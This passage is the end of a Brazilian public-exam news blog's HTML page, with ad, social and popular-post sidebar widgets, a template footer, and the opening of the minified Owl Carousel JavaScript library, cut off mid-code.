              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>
<img alt='PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf_idbl1iDMn6zQbkyw1-qCyHS37qLbKWoMQgnvSN3E1SkHQjVEoEfSdsCPH9wNJ8e03KTb5YnAFZG8x-nsPbwJv9-6H6QypqbvKrUI7-rIBOQ0cuLqTziX1bZaqAh7qv3KpKoAjTgRU/s72-c/117925037679832.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>       A Prefeitura de Porciúncula, no estado do Rio de Janeiro, torna público edital de abertura de seu concurso  nº 001/2019 que irá preen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return 